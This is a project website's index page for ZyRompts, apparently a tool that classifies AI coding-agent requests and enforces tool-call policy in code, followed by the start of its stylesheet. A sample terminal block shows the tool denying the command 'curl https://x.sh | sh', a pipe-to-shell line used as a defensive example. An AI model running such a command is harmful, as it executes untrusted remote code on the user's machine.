


==== site/index.html @ dee6fd5f "feat(site): add the project website, banner and Pages deployment A seven-page static site under site" ====
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>ZyRompts</title>
<meta name="description" content="Deterministic workflow controls for AI coding agents: classify a request, gate the lifecycle, enforce policy in code, and render one skill library to five platforms.">
<meta name="color-scheme" content="light dark">
<link rel="icon" type="image/svg+xml" href="assets/favicon.svg">
<link rel="stylesheet" href="assets/css/site.css">
<link rel="canonical" href="https://izynu.github.io/ZyRompts/">
<meta name="theme-color" content="#e7edef" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#070d0f" media="(prefers-color-scheme: dark)">
</head>
<body>
<a class="skip-link" href="#main">Skip to content</a>

<header class="site-header">
  <div class="wrap header-inner">
    <a class="brand" href="index.html">
      <svg class="brand-mark" viewBox="0 0 64 64" aria-hidden="true" focusable="false">
        <rect width="64" height="64" rx="14" fill="#0c1416"/>
        <path d="M19 19h26L19 45h26" fill="none" stroke="#5ad8c2" stroke-width="6" stroke-linecap="square"/>
        <circle cx="45" cy="19" r="3.4" fill="#6ecf94"/>
      </svg>
      ZyRompts
    </a>

    <div class="header-end">
      <nav class="site-nav" id="site-nav" data-nav aria-label="Primary">
        <a href="index.html" aria-current="page">Overview</a>
        <a href="features.html">Features</a>
        <a href="architecture.html">Architecture</a>
        <a href="security.html">Security</a>
        <a href="index.html#install">Install</a>
        <a href="https://github.com/izynu/ZyRompts" class="nav-ext">GitHub</a>
      </nav>
      <button class="theme-toggle" type="button" data-theme-toggle aria-label="Switch to dark theme">
        <svg class="icon icon-sun" viewBox="0 0 20 20" aria-hidden="true" focusable="false">
          <circle cx="10" cy="10" r="3.6" fill="none" stroke="currentColor" stroke-width="1.6"/>
          <path d="M10 2.2v1.8M10 16v1.8M2.2 10H4M16 10h1.8M4.5 4.5l1.3 1.3M14.2 14.2l1.3 1.3M15.5 4.5l-1.3 1.3M5.8 14.2l-1.3 1.3" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
        </svg>
        <svg class="icon icon-moon" viewBox="0 0 20 20" aria-hidden="true" focusable="false">
          <path d="M15.4 12.4A6.4 6.4 0 0 1 7.6 4.6a6.4 6.4 0 1 0 7.8 7.8z" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
        </svg>
      </button>
      <button class="nav-toggle" type="button" data-nav-toggle aria-expanded="false" aria-controls="site-nav">
        <span class="bars" aria-hidden="true"></span>
        Menu
      </button>
    </div>
  </div>
</header>

<main id="main">

  <div class="wrap hero">
    <div class="hero-copy">
      <p class="eyebrow">v0.1.0 &middot; MIT &middot; Python 3.9+</p>
      <h1>The rules that must hold are <em>code</em>.</h1>
      <p class="hero-sub">
        ZyRompts classifies every request into a workflow tier, checks each tool
        call against policy, and renders one canonical skill library into Claude
        Code, Gemini, Copilot, Codex and OpenCode. A model can be talked out of
        an instruction. It cannot be talked out of a Python <code>if</code>.
      </p>
      <div class="hero-actions">
        <a class="btn btn-primary" href="architecture.html">
          Read the architecture
          <svg viewBox="0 0 16 16" aria-hidden="true" focusable="false"><path d="M3 8h9M8.5 3.5 13 8l-4.5 4.5" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/></svg>
        </a>
        <a class="btn btn-ghost" href="#install">Install in two commands</a>
      </div>
      <div class="hero-facts">
        <span><b>17</b> skills</span>
        <span><b>13</b> agents</span>
        <span><b>13</b> hook rules</span>
        <span><b>82</b> eval cases</span>
        <span><b>318</b> tests</span>
        <span><b>0</b> dependencies</span>
      </div>
    </div>

    <figure class="hero-panel glass" aria-labelledby="flow-cap">
      <div class="flow-panel">
        <svg class="diagram" viewBox="0 0 440 400" role="img" aria-labelledby="flow-t flow-d">
          <title id="flow-t">How a request moves through ZyRompts</title>
          <desc id="flow-d">A request is classified by intent, complexity and workflow tier. The tier selects a prefix of the lifecycle. Every tool call is checked against policy, which allows, asks or denies. The canonical skills are rendered to five platforms.</desc>

          <rect class="d-box" x="126" y="10" width="188" height="42" rx="8"/>
          <text class="d-text" x="220" y="36" text-anchor="middle" font-size="12.5">prompt or tool call</text>

          <path class="d-line" d="M220 52V76" stroke-width="1.5"/>
          <circle class="d-dot pulse-v" cx="220" cy="54" r="3"/>

          <rect class="d-box d-box-accent" x="110" y="76" width="220" height="54" rx="8"/>
          <text class="d-accent" x="126" y="99" font-size="13">classify</text>
          <text class="d-dim" x="126" y="117" font-size="10.5">intent / complexity / tier</text>

          <path class="d-line" d="M220 130V152" stroke-width="1.5"/>
          <circle class="d-dot pulse-v p2" cx="220" cy="132" r="3"/>

          <rect class="d-box" x="110" y="152" width="220" height="28" rx="6"/>
          <text class="d-text" x="124" y="171" font-size="11.5">DIRECT</text>
          <text class="d-dim" x="316" y="171" font-size="11" text-anchor="end">2 phases</text>

          <rect class="d-box" x="110" y="186" width="220" height="28" rx="6"/>
          <text class="d-text" x="124" y="205" font-size="11.5">LIGHT</text>
          <text class="d-dim" x="316" y="205" font-size="11" text-anchor="end">4 phases</text>

          <rect class="d-box d-box-accent" x="110" y="220" width="220" height="28" rx="6"/>
          <text class="d-accent" x="124" y="239" font-size="11.5">PLANNED</text>
          <text class="d-dim" x="316" y="239" font-size="11" text-anchor="end">10 phases</text>

          <rect class="d-box" x="110" y="254" width="220" height="28" rx="6"/>
          <text class="d-text" x="124" y="273" font-size="11.5">FULL</text>
          <text class="d-dim" x="316" y="273" font-size="11" text-anchor="end">13 phases</text>

          <path class="d-line" d="M220 282V304" stroke-width="1.5"/>
          <circle class="d-dot pulse-v p3" cx="220" cy="284" r="3"/>

          <rect class="d-box" x="110" y="304" width="220" height="46" rx="8"/>
          <text class="d-ok" x="126" y="323" font-size="13">policy</text>
          <text class="d-dim" x="126" y="340" font-size="10.5">allow / ask / deny, at every autonomy level</text>

          <path class="d-line" d="M220 350V372" stroke-width="1.5"/>

          <text class="d-dim" x="220" y="388" text-anchor="middle" font-size="10.5">claude-code &middot; gemini &middot; copilot &middot; codex &middot; opencode</text>
        </svg>
      </div>
      <figcaption class="flow-caption" id="flow-cap">
        <span>one request, one path</span>
        <span>tier is a floor, never a ceiling</span>
      </figcaption>
    </figure>
  </div>

  <section class="section wrap" aria-labelledby="does-h">
    <div class="section-head">
      <p class="eyebrow">What it does</p>
      <h2 id="does-h">Six controls, each with a test that proves it fires</h2>
      <p class="lede">
        Every claim on this page maps to a module in <code>core/zyrompts/</code>
        and a case in <code>evals/</code>. Nothing here is a prompt asking a model
        to behave; the checks run whether or not the model cooperates.
      </p>
    </div>

    <div class="grid grid-3">
      <article class="card glass">
        <h3>Classifies before it acts</h3>
        <p>
          Intent, complexity and workflow tier come from cue tables, not from a
          model's opinion. A terse request with wide scope is not trivial. A
          code-changing request with no concrete target is not a one-line edit.
        </p>
        <p class="card-meta">classify.py &middot; 25 cases</p>
      </article>

      <article class="card glass">
        <h3>Gates the lifecycle</h3>
        <p>
          Thirteen phases from intake to archive, each with a gate. A blocked
          phase records where to resume, so a workflow stays blocked instead of
          drifting forward to done.
        </p>
        <p class="card-meta">workflow.py &middot; 4 tiers</p>
      </article>

      <article class="card glass">
        <h3>Enforces policy in code</h3>
        <p>
          Hard denials fire at every autonomy level, including YOLO. Content that
          came from tool output or a fetched page is capped at ask, so untrusted
          text cannot escalate privilege.
        </p>
        <p class="card-meta">policy.py &middot; 27 cases</p>
      </article>

      <article class="card glass">
        <h3>Keeps review independent</h3>
        <p>
          An agent never reviews its own output. The orchestrator picks a
          reviewer whose role differs from the producer, and never schedules a
          writer alongside anything else.
        </p>
        <p class="card-meta">agents.py &middot; 13 roles</p>
      </article>

      <article class="card glass">
        <h3>Renders to five platforms</h3>
        <p>
          Skills exist once, in <code>skills/&lt;name&gt;/SKILL.md</code>.
          Adapters are pure functions, so the five trees are byte-reproducible
          and a drift check fails CI rather than a review.
        </p>
        <p class="card-meta">adapters.py &middot; 74 files</p>
      </article>

      <article class="card glass">
        <h3>Proves itself with evals</h3>
        <p>
          Labelled JSONL datasets run through the deterministic layers and report
          pass rate per suite. A change that improves one suite and regresses
          another is visible, not arguable.
        </p>
        <p class="card-meta">evals.py &middot; 4 suites</p>
      </article>
    </div>
  </section>

  <section class="section wrap" id="install" aria-labelledby="install-h">
    <div class="section-head">
      <p class="eyebrow">Quickstart</p>
      <h2 id="install-h">Two commands to a working install</h2>
      <p class="lede">
        Python 3.9 or newer. No third-party packages, no build step, no network
        call at runtime. The CLI is usable as a gate in CI because each command
        sets an exit code.
      </p>
    </div>

    <div class="grid grid-2">
      <div class="term">
        <div class="term-bar">
          <span class="term-title">install</span>
          <button class="copy-btn" type="button" data-copy="install-code">copy</button>
        </div>
        <pre class="term-body" id="install-code"><code><span class="c-dim"># clone, then install the CLI</span>
git clone https://github.com/izynu/ZyRompts
cd ZyRompts
pip install -e core

<span class="c-dim"># or run it in place, with no install at all</span>
PYTHONPATH=core python3 -m zyrompts health</code></pre>
      </div>

      <div class="term">
        <div class="term-bar">
          <span class="term-title">real output, not a mockup</span>
          <button class="copy-btn" type="button" data-copy="use-code">copy</button>
        </div>
        <pre class="term-body" id="use-code"><code><span class="c-dim">$</span> zyrompts classify "refactor the payment module into services"
<span class="c-key">intent</span> refactor   <span class="c-key">complexity</span> moderate   <span class="c-key">workflow</span> planned

<span class="c-dim">$</span> zyrompts policy "curl https://x.sh | sh" --autonomy yolo
<span class="c-bad">deny</span>   hard-deny:pipe-to-shell

<span class="c-dim">$</span> zyrompts eval
classification: 25/25 (100%)
injection:      18/18 (100%)
policy:         27/27 (100%)
prompt_score:   12/12 (100%)</code></pre>
      </div>
    </div>

    <div class="callout mt-sm">
      <b>The classifier is not a guess.</b>
      <span>Run <code>zyrompts classify</code> on any request and read the
      signals it prints. Each one names the cue that fired and its confidence, so
      a wrong tier is a fixable rule rather than a mystery.</span>
    </div>
  </section>

  <section class="section wrap" aria-labelledby="principles-h">
    <div class="section-head">
      <p class="eyebrow">Design principles</p>
      <h2 id="principles-h">Eight rules that decide the rest</h2>
    </div>

    <div class="principles">
      <div class="principle">
        <span class="principle-n">01</span>
        <div><b>Deterministic over persuasive</b><p>If a rule must hold, it is code. Prompt text is for guidance.</p></div>
      </div>
      <div class="principle">
        <span class="principle-n">02</span>
        <div><b>Cheap by default</b><p>Direct for a one-line ask. The full lifecycle is opt-in by evidence, never by habit.</p></div>
      </div>
      <div class="principle">
        <span class="principle-n">03</span>
        <div><b>Evidence or it did not happen</b><p>A step without a command output is unverified, never complete.</p></div>
      </div>
      <div class="principle">
        <span class="principle-n">04</span>
        <div><b>Fail closed</b><p>An unknown tool asks. A blocked workflow stays blocked. A typo in a rule matches nothing.</p></div>
      </div>
      <div class="principle">
        <span class="principle-n">05</span>
        <div><b>One source of truth</b><p>Skills exist once. Platform trees are rendered from them, never hand-edited.</p></div>
      </div>
      <div class="principle">
        <span class="principle-n">06</span>
        <div><b>No silent success</b><p>A skipped test is skipped, not passing. A skipped step is reported as skipped.</p></div>
      </div>
      <div class="principle">
        <span class="principle-n">07</span>
        <div><b>Never approve your own work</b><p>Review is a separate agent by construction, not by instruction.</p></div>
      </div>
      <div class="principle">
        <span class="principle-n">08</span>
        <div><b>Untrusted content cannot escalate</b><p>Tool output is data. The injection floor holds even under YOLO.</p></div>
      </div>
    </div>
  </section>

  <section class="section wrap">
    <div class="cta glass">
      <div>
        <h2>Read the code that makes the claims</h2>
        <p>
          The architecture page walks each layer, the lifecycle and the adapter
          contract. The security page lists every hard denial and what is
          explicitly out of scope.
        </p>
      </div>
      <div class="row">
        <a class="btn btn-primary" href="architecture.html">Architecture</a>
        <a class="btn btn-ghost" href="https://github.com/izynu/ZyRompts">Source on GitHub</a>
      </div>
    </div>
  </section>

</main>

<footer class="site-footer">
  <div class="wrap">
    <div class="footer-grid">
      <div class="footer-brand">
        <a class="brand" href="index.html">
          <svg class="brand-mark" viewBox="0 0 64 64" aria-hidden="true" focusable="false">
            <rect width="64" height="64" rx="14" fill="#0c1416"/>
            <path d="M19 19h26L19 45h26" fill="none" stroke="#5ad8c2" stroke-width="6" stroke-linecap="square"/>
            <circle cx="45" cy="19" r="3.4" fill="#6ecf94"/>
          </svg>
          ZyRompts
        </a>
        <p>Deterministic workflow controls for AI coding agents. MIT licensed, no dependencies.</p>
      </div>

      <div class="footer-col">
        <h4>Product</h4>
        <ul>
          <li><a href="features.html">Features</a></li>
          <li><a href="architecture.html">Architecture</a></li>
          <li><a href="security.html">Security model</a></li>
          <li><a href="index.html#install">Install</a></li>
        </ul>
      </div>

      <div class="footer-col">
        <h4>Project</h4>
        <ul>
          <li><a href="https://github.com/izynu/ZyRompts">GitHub</a></li>
          <li><a href="https://github.com/izynu/ZyRompts/blob/main/CHANGELOG.md">Changelog</a></li>
          <li><a href="https://github.com/izynu/ZyRompts/blob/main/CONTRIBUTING.md">Contributing</a></li>
          <li><a href="https://github.com/izynu/ZyRompts/blob/main/SECURITY.md">Report a vulnerability</a></li>
        </ul>
      </div>

      <div class="footer-col">
        <h4>Legal</h4>
        <ul>
          <li><a href="privacy.html">Privacy</a></li>
          <li><a href="terms.html">Terms</a></li>
          <li><a href="https://github.com/izynu/ZyRompts/blob/main/LICENSE">License</a></li>
        </ul>
      </div>
    </div>

    <div class="footer-base">
      <span>v0.1.0 &middot; MIT</span>
      <div class="footer-links">
        <a href="privacy.html">Privacy</a>
        <a href="terms.html">Terms</a>
        <a href="https://github.com/izynu/ZyRompts">github.com/izynu/ZyRompts</a>
      </div>
    </div>
  </div>
</footer>

<script src="assets/js/site.js" defer></script>
</body>
</html>
---- site/assets/css/site.css ----
/* ZyRompts site stylesheet.
   Design: a cool steel ground with one desaturated teal accent, frosted glass
   surfaces that lift off the ground with a specular top edge, IBM Plex Sans for
   text and IBM Plex Mono for anything the engine prints. */

@font-face {
  font-family: "Plex Sans";
  src: url("../fonts/plex-sans-latin.woff2") format("woff2");
  font-weight: 100 700;
  font-style: normal;
  font-display: swap;
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA,
    U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193,
    U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
  font-family: "Plex Sans";
  src: url("../fonts/plex-sans-latin-ext.woff2") format("woff2");
  font-weight: 100 700;
  font-style: normal;
  font-display: swap;
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF,
    U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020,
    U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}

@font-face {
  font-family: "Plex Mono";
  src: url("../fonts/plex-mono-400-latin.woff2") format("woff2");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Plex Mono";
  src: url("../fonts/plex-mono-500-latin.woff2") format("woff2");
  font-weight: 500;
  font-style: normal;
  font-display: swap;
}

:root {
  /* Ground and text */
  --bg: #e7edef;
  --bg-soft: #f4f7f8;
  --fg: #0d1618;
  --fg-2: #374c52;
  --muted: #5b7177;
  --line: rgba(13, 22, 24, 0.12);
  --line-strong: rgba(13, 22, 24, 0.24);

  /* Accent: one teal, used for links, marks and the primary action */
  --accent: #0b6c60;
  --accent-strong: #07544a;
  --accent-ink: #ffffff;
  --accent-soft: rgba(11, 108, 96, 0.1);
  --accent-line: rgba(11, 108, 96, 0.32);

  /* Glass */
  --glass: rgba(255, 255, 255, 0.56);
  --glass-strong: rgba(255, 255, 255, 0.76);
  --glass-edge: rgba(255, 255, 255, 0.85);
  --glass-spec: rgba(255, 255, 255, 0.95);
  --glass-shadow: 0 1px 2px rgba(8, 20, 22, 0.06),
    0 16px 40px -20px rgba(8, 20, 22, 0.35);
  --sheen: rgba(255, 255, 255, 0.5);

  /* Code surfaces stay dark in both themes: the engine prints on a terminal */
  --code-bg: #0c1416;
  --code-fg: #d9e4e6;
  --code-dim: #7d9499;
  --code-key: #6fd6c2;
  --code-ok: #6ecf94;
  --code-bad: #ef827c;
  --code-line: rgba(217, 228, 230, 0.12);

  /* Semantic */
  --ok: #166f45;

  /* Type */
  --sans: "Plex Sans", ui-sans-serif, system-ui, -apple-system, "Segoe UI",
    Roboto, "Helvetica Neue", Arial, sans-serif;
  --mono: "Plex Mono", ui-monospace, SFMono-Regular, Menlo, Consolas, monospace;
  --fs-xs: 0.78rem;
  --fs-sm: 0.875rem;
  --fs-base: 1rem;
  --fs-md: 1.0625rem;
  --fs-lg: 1.3rem;
  --fs-xl: 1.75rem;
  --fs-2xl: clamp(1.85rem, 3.6vw, 2.6rem);
  --fs-3xl: clamp(2.3rem, 5.4vw, 3.9rem);

  /* Shape and rhythm */
  --r-sm: 6px;
  --r: 12px;
  --r-lg: 18px;
  --gutter: max(20px, env(safe-area-inset-left));
  --gutter-r: max(20px, env(safe-area-inset-right));
  --measure: 68ch;
  --section: clamp(64px, 8vw, 112px);
}

